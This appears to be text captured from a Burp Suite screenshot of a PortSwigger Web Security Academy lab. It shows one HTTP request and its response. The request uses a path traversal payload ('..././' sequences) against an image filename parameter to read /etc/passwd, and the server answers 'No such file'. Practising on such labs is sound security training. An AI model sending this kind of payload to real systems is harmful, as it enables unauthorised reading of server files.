 Send Cancel < > Target: https://0a35009103842a4381e05
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=..././..././..././..././etc/passwd HTTP/2
2 Host: 0a35009103842a4381e057b600af0042.web-security-academy.net
3 Cookie: session=af8HUD8QJOlqpSDEiEexRvXfMY6DbaKA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a35009103842a4381e057b600af0042.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"